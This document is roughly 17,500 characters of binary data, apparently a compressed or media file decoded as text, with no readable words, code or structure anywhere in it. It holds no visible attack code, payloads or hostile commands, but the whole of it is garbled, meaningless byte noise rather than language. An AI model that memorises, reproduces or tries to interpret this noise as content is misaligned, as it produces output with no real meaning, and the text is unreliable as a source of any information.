��I	��輙ێ�Ÿ�w�Cn�J���hيh�/�O�F�{`�/�_�F����)��ݾ����H��M㼫�c�O�k��\����*����9O̀����/�����	��]0Α�H"N���u `$��|��@i��[�
��I
�H�p|/��H��
�t���,e r[�j������j@���a!��:]��șB��8�4ȠʑI���"$ݢkS
�n�$���
��^_6э�6[-������A��X[��ɍBlwꯨŏJ��<W�'A��[��R���R;�<��%��CR�8'�&%C����9>�0�Hr�CS}m~?0����Tj�x>�X���	��/�G`�.��L��o�CM��b���:Z*TL���ύ� ����M�.�I����8��
�&�!�3��97@�}â�����:���"�/����P�)-�l����)�������Ȫ��xi���P}��]$�p���^�t�����۴>��������� H����ץw��9�l������舍�I��	�8��� (/�؉�nѱ���!ۑ�kQG�8<������^RqF?m���S�D�<M����S�W��	����T%�����G��-�ƀ�~<�����(�X΁Pُ��������G��Э}������2�͝�����Y��0g�P��S�-����g!�]x_G�<��h�ckB����.j
�L���l�b]��H��� IpH���zK�n��
]��P�ޘ��D�<h��{,��w��hϭ0c�X���r>�ٚܐ*y)('ޑ���lh�� [��x	�lH��	����P)��Hˈ@�nB�� �
��SR>o/5;X�c�~e��5Me�oJS�d�0?���`ȷ$Y�s�,�2��	�����x�C�)��	}}n��+.f������C+��"��oR��o='����2P��>���~��֚� >PN����s$~
ھ=
�T���ʮ�@V���}"5ܚ�G;S���Juf��lc�z�Y�c�8\wk���@,k��h��#�^�������H���ޤh^�W���ցÈ�)���z��l��Ȁ6ܸ�����"hC���3�������hEE�<���<����Ҍ�����$-�e��<���/�P��Ǐ���ݟ��y��ߎ��۾��ˀIi�B�
i��C���h����H���W�����T8�=j���[�p��H�����7^���[�Pm
ˈ���M��@��(�y9�_x�\�b]�i�����(����/���w����b~�i��ؙ�>�	�鸂�ȃ��X�1/�|��(?K�n�*��N����M�É��h��h�����Wm��I��y�����{�I��j�͜�(��ȍ�l��ȍC��:������5�����)ō���ހ���O���DP�(���	e;Ӝp�� �^�w�O�?�
�L�$
���ǳ�Rj�i����(����O���<�ۡ����������q�Cʋ�8��������BX��p�Z
�����wP��O�p��(��>�uh�Ɍ����~�����X�i�U�]����� A��3�����P������O��8�Ҭ����Њ-�����8��8�V��S��'L��謜;��ޜ�َ�x����茨�爊ܨ�u8��ȍ�;��x�2����r?�]��x�I������A ҧ���������ݚ� >��8�	�����`>���?���H��E��y :���ȋ}�������S�wˋݿ8�h��z D��QX����j8�=Е���q�Z���^�P����􂘌�!���={��Ȍl���d*��� �� }~��q�I�����y�	쭜戈`��쇋����DoƁ��_�����)�h��I�ƈ��������0��9���َ�(����Iso5���H�I��+}�p����Ñ�Y��4=�?�(��*���-�-ю/�������(�Hy�f�������\��w��P����y�8�QJ·qa/u��� �\�QX��� �5�  �*��(�� �@���rЧ��G{Ͻ�N��!!dj~A�������� ����: �(�8+���;��C���򹈸����l���I�G?����@b�Y����"�������˙���:P���: ���N���:X������A+^|+�R��� �ܩ'�p�.�4�-�������*�������:~�):��a��ij��w���
r.�����.��@)-��v`��˽:ΰ J����b Qq�Sa:�!iA��*!ǭ���ը��k;�Ι�"p��r��a��׍�8��������@")�X���k�~𹰎��ڊ��	=|��k�茎����M�P����ؙ�(��h%���&��������{+ɂ,�������뉄B�z�Q����2ݍ��8*���n�� 8:����Hʈ��n-����)I� B5A9��w�>�?�0�4���:s\/�s ��/�,/VJ:���8�����35<ကq��#�����F�!�5\Ή�X�����!�1;��{���a�R�H�%b;c~�����"{�纹bZ��c��@�&}��(���)ĩ��(��>8�>��ơ����j��������h��8恊���6�H*���y�nB�����:+a���ϴ���,F��ʹI��p����2R�,M	���8���!'85˰�|i��w�D��0a�3c�} �ȲPJ�>��4O��6�Ȳ���Å���u�ֿ؄@����Y�5b	��щi�APia�!���;�3R�7�����JꙞ<.�ɘ���7�J���}1!Ã��""��~7�y"�4�����8�l�����]=�H(�dI���Ȋ��ù�Ĩ�ҙи��
���������縏�x��I�������x���&orK����^��h+�
��������*�1�@L{2M���� �0�M�$wMݸ�Ü�O�"��T��g�ڼ��ʈ�H����OW �(9��O��9 �A��@�h/b4����Ћ۰@$%��������!ɕ�MjN0�;�D8�fsd:dA��[��7�覱X]$�"L�d�$-_��<�Ɍw����XC��X��H�������E_�x_|�D�9GM�w����Z��8�����_�������(�;|�����:��XJkQ�؎U�gč�ؙ��u؎=@��[K��l0�.0I��S/�wX��X7�ˏ��:����#1э��Y�t�8m�Y��9��� �����8����J�Z� �e��H�}�O�8�L��9N��2�T�u:Yщ�H��XA$W۽Abc���h�h�f
�U]�v�v#������L2�����է!��(��Ɍ.d���^�i�X��p���Y��pۖ_եk��ܔ�P�����X�c������l�F�������'���H�Ҹm�H�wn����j����=��X�ƨ���K�aw�b�ѹ���G�n>��9G��1ȟ� =���,��,��|r��	'�(��	N`�����Γ�%��85x�6aVa�(�b����9h�v�oU�aUZe%�t:��W��h�VteW��cU�hE�;?&;��i�h���zAiy�^���:��hj�`ϑ�H�d�e�q���$2�q{����p��k��i�(��	���=�Yꦮ��ꉬ�l�(D�k���lS�����Y��X��mi��xMj����w��8F���'������x��&�9�G��G	�o�:���f& �X�Mz�=L�TzbXb{�֞�����H`�M��[����v��X��(�ha�w|�Wa7)aB:h���$Vb�d��s�c<�@4cuu�3�~�W�]�։�xh�ƪ��jݢe�l�G6j����)������Unvk�7j���ה ?ߪK&�}nQ��dw���q���	Ѓ�g82��ӫ�I2�,�]PNl�9��G�J=��y�ͻ�(m�v]g��hw��	���Kd.��H�����G���&��oX0�z�2e��g&�Oz�{�1�	��t1?ͺ�	��$'��2����՘�&Y�a�b��w*�w��}�Ga���

���������ڏ����� �����-����#$$����;<=>?=%�����3���6��������XX�[���˷QR�T�VՔ����n篏b�dedbxyz{e�䞯���sЊ{y���*(I�0�Y.�φ������׃��w��xI8k����hk����"��HJ���<�yG���斠�hJ���d�ɜ���>�	X΃��ΤA-D���*q��M�����+h���p��)ꁗ��l�i[*���zR5C&�5��_uS)M� �4�DpjN����(:mC���
�\���I���R<	H���8���μ��0= E3?cVHU�0)0k��j���
����+r)����(	iؚ���a��3���*���kNf�*������2�{w�
����h���詼��������먻�HxļZ�+錄�h���|�M��Ι��~*j�>`*��+yI�>�Ϸ�|�Ɍ1��X�I�]�XcT,�x����ܢL��,�F���Q �n���Ѡ��§�Ɋ�:݉ȁ��,�n�Ǌ��o��蜃�xR��������ّ�����@���8-
��l�O��I�k�����}"�Q��
�~����%�c�}rJ�����+nN�w�0>:H��*+ٓ�A�Rd=H�9���ɰO�)��׼?��U�IH����Ϛ�\���	�4�\���\�O���yɕ����$CN�`����q����k����yN��ȁO�?�π�3�O������?D���"!��l�s����ba�|�q�X���؆��I�ϑ�\mӲ�®��0MO���n��m}��|J��H����j!o�lQ��^K[�ňH��������R���(K��x�A����G����8ɱw��x���qM�#;N��襰	�&,F���~��J��d���#�;4y��*IV�
��0�>HK.�݄8ɰ࢘&0A�M��y���i���P�
���)��6�Β��j�� ����Y��T�������L�L�Ct�ឈԔD�8����M�Ov�HL!(������I�j���@(����x
��)����x��I��@ʌ�e�SE�����ﲋ RT.�(����2�8��)�k(��8��	ò@	��~̶��w��id�����Y	�;�3Q����SL�tx��)��H��l%�ȉh�
$膺���Fk��9͎ t����=(��]#�k���z�+���2M�I�$��ƫ3Q�� �*�X�T軺9�x�+%���ј�ϱ><�mc�XC̚�h���ɋZKȒ�Y��q�ےHFtf������,�5q]������
ʛj-�(�{�J�2{c�NVQF�R��D��< <��L���̯qx�hXI[�r�����w+Jʅ������tj¨x
�8���T)\0�	���1ț��	��	�� ��B�4	�I�N��X)�3ܩ�!
�DI��	��=��eM���܅;A".F�1D�ȑ$^��;�;���6�	����,6��D�Lc��L�+E{��-���ai�k�K�h-���g���Ȓ�5c����0�4�،�����`#����[���A�àG�Z{<����ó�\�<8]�Ǡ˗�(��������(��xO2(��Υ���w����äZ :��Lh�5X��(X��_*�C�PHn��H��A���b0=��o���[q���������� ���pH���Ȣ�����Q
:��&!<��-�fB"1"�ރhE�.#(����;P}L�]	ؓ��芛H��Tr�iA�&k�[���4�(�Ei#�9��H9�����ى��A��r�3�\H�]�4�YQ��J��h���^:�"M�ԓJ�>�-�{�A��Q�e� �S�e��Ʋ�
wc�]����
�h��=���(��Z��`(�� ɗ�E��#���Ҥ�� �+A����h�<)��x�$����(���ɛ>����6ρ��V8������mg������F	v�	����n��P~Co��]����0�D#�3)�KrD�J��6e%$g�94{.���苸vޝ��4�V0���E�py���H�x����mAҨ�h���s���^��G
������:���m�{
�}��H�n�X<b��[d�/>nx�Eotzw�R+�A��Co�~��J��2��������غ��)�Z�/�e�!��  ��h�_�ɟ���\ﾑ䴋W���4�����_��ɍ�ؾ;ǭ��#�I��iߠ��ȉ_~ìխ��	��(���H	�����D`��f�p��������P0��|?d	�ORIȐI�fg��W<�uxj���Gp��ɟ8ip��C�V�)�|I�
�b8D��)���K��Hu��s��M�8�#4��wJ��Z��"wQO���`ɇ6o�>� ��~|�������ت��{�ژԔ8�j(��������*��ԣʍ��MM����[݊]-��X��H�爡�Xɣڊ�OḘ�[��h�ø�Qh�O�M��������}芃��I���������諣��������Ѱ����Z>�u���lד����8Z���蜈x��ȓ�8��{�r�撎��)����
�8����� �  Z��?��NO�����t��@��N¿��hw��x��.��n���������XU��% �& �o�`Z�����X�f�(��������\�BP��ʊ��N ǎ����M�z/N�l�����<��͆�X��k�����5�𱊋bP���
^=�Ll�U}��\�p���؈�8����}��]��j��͜��ǐ���艙���h�����Zn�茨!ְ嗨�8����h�'��Y�����(�Jz,��I�� 9�*���7i�'� �ۤ�w�� �(��=�����舰����O�� ��i�q�x�.�C{�B�	�[�Q����Ip��~�|���C0CPr���Mp�^ ��h@��`
���l�lx���հ�����`��(�b ��j��,Q��J�s��ߙ���A{�ɛ�_�π��ڿy�a�&˞�؍�������H��H�:�N�DQ����(�#
�Y�ը���p�)�]*��,��I�*<�-\� �M���@�?_w �h��(�Mi��x�Ҩ�N�(�� �L��m�4��kZ��X̝)��)�2۞2ۚ��8���*���8M�R��N�������)�^ԕ���j�� �����5����5�y�򝉭���-Q,�X��H�W��R�����`�t>��h�<���ʙچ���Q���7�w�������τ�a�菎��K�����؟#��v蜽؉���@ڈ�8�ZO�,�����a�荔������x�gQw!(B�Z�"5��Ѝ�Xю�È�'|����1�[�I�4R#���H#��L��H�b��!���*~�*X�*�>�X`$+M*���I���8�ت+����0̒�X��?���,�&5hŒ'����,�J��{��r��y�|���X-�����k�R��!.M�8x�㖱��/�B��8ʁ�M9/�|/�A�X��h����oa�+��sN �H�K�Н�)�!�޳��  @!(B;)r;+�.�3{�w�(�w8�#��o8�Y�A�$Hb#�c�O2�1�$M"#H$�?$k\*^�%�3���^��[����L�`x%���n��X��b�f&����,58��5��,�'��'S��C�꯮���tR�n���}�����.1��I��#.������y�����YN������Pؔ�I�s���S��L?�`��U��)����!2���C�:,��h� !)⊷�",I��5_��0��9"<ϓ#j����69B ����=*#Nb��=O�w$KB=�=�S�����%�,��S�Fp^������?Ք(��H����Â'ފ5�Ժ��4�/��^������
տ���'�q���"���h��B1�Y���8����Y��R��(.��:�#2ɩ���/\n�8� L�׈�����x/	)���O����2:/飇��#�-�i�3���(��(�d����O�T!\�5P#O�̒TS59�M��6D<����dc6֓7޳7J�7�7�Q)�O7Eb$YBw�ɋdɉpư�Y�ӷ舱��̞��'��⿒��?nP�	#��?��dpĒَ�J��
�B���4��&�T���s2�� ��h��x�����T�e���o���.�ٍÎ��.�q���/ؤ��"9�9��X�鮍���I��3y��#:.��L+��N���ԥ8����</!{�O��Y�$Oĸ�%Y�ԓ&l�WC�@l�Z'��讙d�=�u@T#4=TZO7rAD�>N�>FQ[��B�3>����8%ϼw��K�9��dB����(A�cb����P�����IH��b�J,qC��D�?�����[Q�è��h��p��[�s1<�F�C��X��c4̉F'>LO���(9����9��j�Mo�5�>KG��4�P2�X �X��zN;��]3Y$%YxAO� ����U5V�6�6�9<��Z�	��#�c6�sZ4�[��[�u=$$��u�
QA��U��\�4>���>H����θ�D-���Ռȯ`�?���Q��w^G�l����U0տ�O #�W�_]��'�j�[�����5�.4n����D��k_�)�����H�����IF0�̏H2/:	���ԑ�9E5��O���>������qQ�d5o~�T��'�O��� �"%5��U��EO��S�6k?�Z�S��6��Sj���B��u g�7N�I�A�#��427�e7�@[^un�BX2����向B~<�����Ȩ��]�X+�'�(	h�CƆa��F]5�+�:C���҅��wEyIb
���@a�W�4�����埞�idH��e_��8����2I���_!�P��L�󈌘�ڈ�0���Ͽ��5\�k9I�:�X��0��b���Y�� �%��l�&l�lEY�ƒ��S��@0u3j�mަ6ж6`��]m0�T�=�[��=�nt�$[��>�Vx�vA�wAu���jBT ������+<d�-ߕT���#��W��zc�h��aŒ�b Ix obz�XC��h\�1�F��H�
*K�ߊ�"wK	�i���S��H��8�1\��J��i��d��ٟ��h��8d�W��F�� �3n��4I���e�U5��!9�k(�Y��~o�f�llƿ�gR�VO�T¤�mVsO�gWSkc�r�-0Zu�nwv#�T��x��x��U��dx*Gʙ'ɨ�����L��u�SԐ͆��ʓ7\�;+�����5��ҹ~R��0-�,�?�RDu&�4D4
�z�e��
���E�&��(E?�:��K�|�v�n4����W-e��b}3aw�������9d��w�e㇀�
�ݫ�������
����ȤĮ����)���,��! -.)��<<��1� �����LMNONJ݇������Z[\���P�ОTUVWh�RRPm^o^mQkR�iXXF�{�}}�pqrq�uvw�����8(I��&�i���Ü�h�9�����\�������ꑤ�����ڋ����$��kN���j\�zF��6�؊�E���鑺NG��2(q<"]����X���w�uH B{"D"��Je���L�?fT2��� ��H���¬��<L�J���D0��L��p5�
Û�Ԟ����HiO�� ��z[ ����*}b�؉"~��?���Ij�-W�ͪ���,������!�X�Q��⃢nE�)�c��� ��"Z�Q�{`������=�a^�2�`FU�_f���|P�J��j�X	u�,h
�	�N����Y��)��L\�Ĭ���̈��Ihρޭ�Z��E�^ۦ����`[ݰn�w�ǩU�������n��Ĳ>�Z���X^��ٟ��Q�_ԕ<�
����� q}����+�n��\9�I�	M|��-!n�;Eo��8�N�!8聘�ܿ�<]Ί�t��J�T��t�U�&\� ���PE����O��7�+"��(� �'(��4(�gI��|}B�m?�t�i��e��(��fh	��؎�>(K���XG��,�ۧM<�������z9������ǿ��N�ƭ!��H������5~����� Hw)��c��ъo���\�<I�����V]	ԓ�Tʃ������X͊*��.��N��/-z��9h-��*���eqR��/����T�)l�*2ɠ��ԭ��E�Z[9}^�S�� =٢�����H0"�6@�cSJ�h�&[`O#'{y���qe�d�wm�G:l�(;Gv�e��l����sɡ��I������1���l�8\��,��o|��ލaό�k,*�U�se�%9�n�%Y2��h�1��|���hˑ����Փ�Qw���c��C��ȉԒ�C(1D��!��R�ӈILE���G.!>��:�����=r?Y>�*�\�}<u�ʟ �_2�����[�!N"��ݐ<�R�#yHe���l`n�3��+V
�7uE���N���(J]8�t�Ȃ����F˗*�@�ڱ����H�ڴ������*� (�(@գ������j5)�J�����%�����X*�Z��x��QBH���-�]��CkO$�ϗ􉌏p���z��(ļ ����K@y}��w�E�8�=�+��t����t��	R\�I�����w�͈����n
�.l��!����2��:�C����=،���ɨ,��N��-"�6��L���ʛ���OV8Y���c�)h�O��T8��@����ɏȄ���%��(�P:@������BH��H3h��֤1	��oLi�a(� �K��+H&�b���x�_q)��X��*��M��K�I��L���0k{ϵnُ��&}F��Ī�@B`LJ�����w���\�*��D����ښ7�m�=X-.Z�#D���Hްx����w�QC�4N7���i��@�.��������ɽk��
��i�6�H�fo��oK`��@��h�G�V��q�n���\`�������!��"}�J"��ș��0�K�⌶�H,�]Yb�ҫ>l>g�����RB@�Pږ�C�գ�!.[Kf�/ۙ�h�����H��ZpM�a��Xc\Y��m����ʕ%��훸�=��@��w�[!�)}H����V=0fN�U��Q�Ʉ�;�Hx׫��XES�d�	Pp�{φ��F���z�B��Y��˨�!�R-,�O~��j2�������J���A��z��/��q�1?ú9d�F��f���#X� ��< �
���\%&���d�D�u�WX��⬕�
78'5�t�k)�/�j�)���n���ZE��Y��izH(�}��[H>Vz7������Dx�PIph��E�i����/ 5	wОР�>��)G�(��X@`�X���Q^j����z��Sl�\�'�a�
'��9�?����S����j�?����-�ʪ�1ͺZ�1��jj�@}�81E�p�o����\#+ũ��g��lCP�\@��Თ��KA7���3����y�sՒ[3l\��Փ�k�\�CE��5+�
Ā���9�����X̼�5���O^�H�����_/8W�^�q~cM:_
�J%�������4��Z�M)��-������w�4�%�<Ԋ��Ƌ��{ǀ�\������.��$t�ό+ʘ�8唍�=`6:��c��#chϰJ� ��_QF_�pL���Xp���O���~�l0Ou�u/^�p�
��\E�E��ug����zY2�?2o�wҸý�:�k���rF���hs����V�j�o�P�W.8t��`��'@=:md�uHT�����2�Y�����ܝ�_�������}��O=����$+������ ��-���Ǫ
�=������Y����ݙ�T�w������(��8���/�!Օ+��.� ��i����;�����1��������(�^�u�*>�����<�#ɊPك+��<�� X�X�ÈR��U�h?�؍k�����W|�ӯ�3����D��䯚���\�����1}��|Ξ)�M�A���������M��H����P�I�az��9�ߙ��
w����H-����{�ط�
Ś�8��o�F[��o����������<��nC_��KOw�ϊ����ڰ�C�F���jp�%9��������I8����ʀ:���п3�����N�����ʑ����,��G�̯����;٣m9�����k�
y��*��8���	ثٜ�!�5�ǁ!�Fm��x�W*��`�mڥ+�/`�F�i����"����)/�5Э���F���!�]ے@��g���l����Ѡ��ת����H�@�J��{����w]���o��S)�>H%��my<�w�堔�������r�6ʊv0��x����<����P�p*�X���������M�ʬ��ө��i(K�r�/��˦u^��p��@�ͬ��H�!�mN������p=ъ������)�x������Y��Ʊ����܎ژ����������� ��p�ۯx��#��D����0y�m�G����o ���^oj����}����q��Qdh���Y}���]��$��ؙK�1��: �Yw���*�Q�� ީ�?�G�ҝ�pz�����
�3���x1��:�*���Ū�J�I���h�ˈ�����Q�\�����om���1��+��*��nJ��ڡ�y�ҡ#y�Lo݆�����@�o�Q+ʊ[_�\����B\��0���xp�q��s��{Y����0�����ɥ���Ȝ��;[�����>,�Y���8}��j,ǹ�(�<��%��ͩ)Ӊ���n��=ѱ�̒���DRG�޼w¢��<�X��C����^^��-����q�������m��r�.��
���/�b&L�2/���Ҁ�nP�����q/Ȼ8^ك�ТK�����G,�@I��@ٔZ����� ���N�|��[�L��͢zJ�<���Y#왚-q�	�Q�w�r����
�؎�(𥚛vO�.���yϙf��*/���뚗����;J�I�����š��c-�������-i�f2.�B�X�'�[��'0w�J'ћ�'8� "؀$i���%)��؃��(LX��k�#�F1��!}�/鉈H���:M�)�^����-���+��h���ߚ�R*�
#p���&k ���Ъ����$�.��3�����O�����^�D�� ��=�	�X���Y�m��6���Ҫ���i|��{��'.��g����8?b-��r?�r���������=H���W-��*�D����.����|��h��h��؈�(�n	1Sw(��9�0�3V�+c�"���ҙ��l�ڲ��]�DA��#�C���5���4�;+�����"��Iĩ#P3δ�Oq�M�=61�&�ٚ.=��`�:�
�r��5�_�Ρ�˸6_}-7��#�ds-��2ձ�g�?�?�C�f�l�p��fB7vÈ�(�w�H�K��Ի���V���^ߍ�x��(I�Y������*�ƨ��~��艇(��:�0t����9j����?�Iy��$T(�"��Ԇ S�H���w�}�?m)G�N���D��z��$;����4�H�)4;C�ޣ-�CM��L%q�E�5ْ5�y�z�ĳ��Z�<M;�"ݒ6�����S-o>as���7?�x���@k��o@�5fB�A�l74�b�	A�늤�9�o���W�X�I%D��D�����Ґ��1��uO)��k�@(��dC�D�?�0D9��KO4A�2lHB.#�x�L�,[d�S"�!FǹԻ!ٵ"�["I�4�ꪾ�:ø�U���w��R� �ʡ����/]=�N������8=�:�9ف�+o4��^	����6削���]���q��O]a.uۇ� bB��cR��f���2���?u�F�8S9?�*�}Q�����J���x��iBe\B���%�(M�%Ԉ����y�+tΥ!L����9
8���LZ�1�$�8RXD�M�!;��b��i=0˴e�:��fN��)ظ�W����ڎh���ؼ�:����ؼ�5��G���*��؈��"�85߉�	/wGy�^$�i�$�������O��O˸���R�m���Ob�-u۲�8�QR�7��@h�:�S�3�h�Z4u7��x�Iu?���%�Hʁ҈爉�nbZ�ش5�Ubz���0tn�fU���ޖ�9M����[�؈o��a��LVe]gE����m^u.<Xb2��Sc���h�e���e�HM��"����Ep/W��L�Ո騉�X�)�w�_	�A��uuWl�bk~���=�����F��x������>`#B���>w�#ER��l����:l�Vl�8S�4� ��"I/3�Ƞ��߆��q�9@����[�0T�\��o9H�; le\G�9oeo������ޥ'�K�$�鬰��"N�YEȄ��XӅ��J*�hؤ�9v���Mr�M�g+�͓bǼ����B���������)���f�9�Xz�a��;Ѧ�$�f�ѣ�e�eQ�舰(�kЪRaC�����l˶ep�@�E�Q�'Rv�TeٶA�k�k�0,���0���e�]wx`	�"ʠrv8to��9=�x�v���`nf�`�XH��q�Ks����EO�q!�F�j���5�����*F=F�k�w��M�����{ۨ��\��7J�j�y�&������c��c��c�:�ͱk)߇L�k�k�$O�R\;��8����2���e��e�:S�Weh�f�E~c!�#H�H�(TI�H��������� � ����҃�������)��,-.* �#�����0w0����ОH�JKJ���@��C�EE�����\��\P��P�ZTT�����WnP�Y��Y����o�g��znjW�Y�W�Yef������SFM �e(���M��F���!e{�.
��ɲ�1�H�m��ɘ�OF�̫���<���|�˖5ȱ���, Y+��M��/����=�#�-�8��_%�B U�:�O՘H>%S?�S&�hH	2���Hg֊���8�
�3���N��@��V
�웮�(�i������w�A�,� ۳��R�����z�� �F.�-"*ݝZ8R@"͔ʦ�4��9;C^D�ENT^�H��Bg��x���s?Y���9.�⌄�3��WM����F�H�q��,k��Y�|�}��ʼ�����ۜ����};�͇�|K���kE��΀��z(/�ظ��Mɔ�k��	(�ڎl N�ڵ���=H�������������Jы؞���ѭ�\����z�P��~-���n����C�>ѡ�ҭ.�=wm�R�.�j��D��,hn),,�� 4��<��I�O�C���+�������Y@���q�K[W0h����X�E`ȖΝ)pE�W� ��b��W�U���<rk��=<L� ��(����#���������Ȓ@_$��t�E�F�I�i��n 2ن�z)��4��ٻZ��R������N���M����Ύ��,�������ӟؤȁ��Q������8����N����C�Ύ�Z@�|� ����xR�IwQ���1�e*59j��;���-���M����/���n�(֌2V�N"%�x#���(�C:ê;h�L�o%�$���9�5��Y Wz��[�v�jo+*��ĩ�_E�0<�[鼷<�n��}�
���F�x�����më�tz���l@۶�����N���1C�����G����%-=��m]�@�ͺ���7���B�.Q�Y4�l4RF=�U��bO��u=�/�����-hr�K<.=J�I�� ^��w���N��OY�������0�(���ԁ|~�?)��B���*��t��cQ¤ʥ� ����nrX�����V��#�K��/ղdμ���H��x�?$���H�E�����O��ͤ�SN��4fd�3,<��1C������Hs�Jj�H�A�I)��n�G��>�
E���iZ8���d�������I��B8Dq��7ڰ*�@WY�6��.'t�G�;��p��=��*��HذE�;���I�m�ehwS��?�9o�+���`���,)�@9�l���܌)��꘰����TH�������T��L��[�����i8�����/k���v� �� �UrhI~h�x�ّ�򙌨���$��Y���e#�B��	�D�c�x���ph3�
��i�;<���CBZ�Bi؋PP}���e�(��u���X�����R�r���-��.��?������ť�9ݢ���|��N�D钯�3�h�j*=����L��II�w��qыwnh��Z{���`�j���L�a�d��3�~l��L
�QNa>���@n�������� �O��B�k)�<�hƛN�ޑ�����|�]V����wj�ILT#���������H������m���ۃC�Q��\�^�� ҐK�/��*��I������@
v��%i�X`/6��}H����7�}~��E�I׶���E̹�P-�
@x\�4��@o����i�Ӆ���Z�K)�R��,׉w{X���YpȻ/������zK�Z�����`�8x?�6^)�:����s	�l2%ϺWR���U_�숱���B=k�{p+�h���BɎ�(�4ɛS�z@x��M��Q"�Zf�N��?��ƫ-�Bۄ0����r3W�7��=���h�3I����ȻH,}Z���W�����-'�y��&L���h��	�/i�,��(�����$E�k�5�A�Xn�M6��`��y�$M6{�|Ȟ�#�1wC��=YI;)��[�ΰi>�*��dFhe��P%�}�m`n�M�Ee�y��i���ȥ�� ��g3h�<B��l�(�֊��%qV��6�=|-M�`�r�s-��D��`�QYױ|p9Ǽ=Ԉ�$��i�M��DH��%K��'�r=� 0��;s8"�̎�A�S۴��1�N=j茬j���q��0	7��ב�?�u�K����܍yj����.`T�AHwu͌`��o�J��);������߳�w�,�LI����?��+���ԗ`ȉ0�����&�m�^���{�$��!1���g����ܱbВ0\�o<p1��������1�zL
٤*��߉���c�mM-2�~���?����Xʞi�h���H�m�s��wH���� z��kꂙ��(��H����n��oX�o���
�x��H���n���/��)�}�������.��X5����|���8O������^���Z}���ժ���Ȋ������G[w�O���G_� ɹ������n�j���/�S?�����t��k?,�c�����(�(ɓ!�y���O�J��3^�HH�H��J��J�P8�	;��m�q��������z�;͈	=�W��\�o�ٓ8�!�	�.	oY��~��fn�3��H������ꮬ��y���?}��؈̘��؈�h�ʰ���$�>���������+����l�ڨx��h��H������u��q9�pܓ����X���]O�oQ/w�k?׻Kh��+L1�!�
��)�������ؔH��q���?���ˊ��C��p薌9����)�����ƌ�khҶ� J
F��������Y���"�ҿ<��!��j
��8�B.���X�)���������(�Q �]K�������w�n���<��O��	����؈h�� ĎqȌ���K8������!��P����kO�,���ݙ��,p��(�#�� �/���.���[�N�w��N��U|�p�(��x� z�)@��>�5P-�׼��ꆓI� �ʵ�
��eJ	d��a���~��.�)/j�Y���X��(����Ȍ�q���� TP�U���N�M1��̸X]�۰������(�x���׸�����Lh�]k��ɋ��(����|��OO���)���*�B�ʿ�������=)�O�������7��-�+�����mE
����2��̟��"���k�ѭ �`��,0w��O�����-����x����Ȍ��쁚�R�����Ȍ���1���$߳h� 
�va=�����R�1��3o ���R��q)����)w ��������P�g���ᵏ��A�O�:*�b**8�0\��8���*�#�����&���A+�^��x+=q��\�Q��L!x��v���%�i������J�w��YX
F��|�(ݰUY���������'Ş���/p�/X���hg'[/�R�@� ��wԀ茉KԶJڶh�����9�����9��;��!��B��I!�V;���".��.���n붢?��q�/H#����+�*�����$��$Ob��$I�������M��F���������ΕC��Eq��p��[3z�}��K�)��	=W��*=�K�N����z�'��.�_������H�/����r�8�v"/���lV�8�3���r1�v���Iځ∟�9��2�C1�X��X�ݨ�s9��w�v`��	�c�<!:Z:�נb"#�Ș�  � ��-y���<������<�<�3��=Xp�?}�Т�S��L%�H������z��k��	Ѣ0
�r&��� �>{�&�E���b�W��q�R*�l�'����T��X�/
s.p�S?t�0�(0�ÌY00�8�p�͙���1h h`�R���(���3���2��!���
�a��3��:��(L��0323�BIC���mOQ*�}!y�(#!Yw�7�$pZ�5Z����H�S#���z8�q��)��"z�	�k:���t��b9���%�.ek�	o���7�鲙h6=M�܈�8Ӵ H~"��*��T�X�騉��I�dk1��8���Ae��.·/K�1�$1�� �L ��(�O���K�$2�H9�����3N���*������(D��E��"#B"�3�#0須 (x�����
���<��<̓x�[H�����y	� ��10�c�zh�%P�����_w�{��g���d�V���A�.��ĩ��Bq�/̨�R�����������8�3c;�8c��y�4_JR�h@C�3��x�X2�y�qiKN���
!A<)�H��LYT\�t:��R4����+�[�i$M�K�F��oFa�$�sF[�0�!�����=.j^��K:����X-���oYzx���	��m�Xo�ѽ~@�������"B�E'��^��oY����U?i/�$����M�׸Ψ��vZ&�8����tZrwJ���
��X �L �C��(?y@���ɵ\��Ȕ*�\�M��U\�d:q3����5�<��$:ɒ�U]�D�YӃ[FL���^\�B�D��%$ G��z�&���a��t���uT�Z���=�x,�^X�ɔ(�.�RY�I3Ys"E������Z�;�����i5Yh�������H�$d��p��:�8�1w��x��h����t �I ��[�ESר! ��)��D@�3�KD�H�Ԉ�����cwT���Yu3C�\5���U��OC���U5�7��ntm��nՃEV�������[��X�u���:����Η�^��}��u�e�&�%���`_h��d��[���o��/�"'�%.��Z����Z������J#�1�@R
�k�3��蝌�������"��������Dr���Twp����[D܆��H�L��"P�ZՑ����n.�?n�į��<٫^��<)'�XQ/],\H6�Yҝi�Ja�j9�Ţw�r��X�CG������Ӛ��a�cA���HI�Q��QeI�EI�i��j�8j�j�&�e�-���u��%tj�j�=�k�1�:����Dmk�9��dM�d��Hd[K��vK��eJ���ȷ��L� m�-�Ֆfk��S/��'*�t*3Y�iŒH�n��l�o�Ɣ{�/���o����늝7O�Pk��;�%G`a�`�'O�&�H��������hP��Ba�Q��0i�G㢞 4i�v��@�+���^i��w����J΀C�c��s�8�X����d4���ϓ����S5��x��h[�Ƶ��eȤ���\�H��� �2e�W}��E�~�f^��>N�0ޱk~��^����oE���@���P�������������������������������,$%,�ˑå=>?012345=���JKLMN���6C?�푱׺�&]�?^,�$���S&�J����cd�fgϨz�||�pqq�t�v�`�Й��w����țꍖ����0銆���$���M��"�ɹhJ����� H:-C����Z,���X48������YJ�����A<!�/��H�+�;�U_'�I*���$9�U �I>�Ӭ�#��?&U3�z���)�׍���h_g9K ��ރ���)�=2�JX�έ�����+�
������qQ�1�!���3*n���aV�cE��J �HПhWI�����W�����0�gϲ�{�����(�mxVݎ�<w5�0����chI��6u�rzc�Hw�v���˙���˔��Y���x�̂ά̟�<����!H��Hƭ�(��ݕ��Ġ�mۛ��I
��\�µ����]����mkެ��^����1�J���������ܞ�I�����Ԛ������ȁ�0ȁ� �nO�)I �XN��̮�� H���W���˨8ɑ��/`�瘩
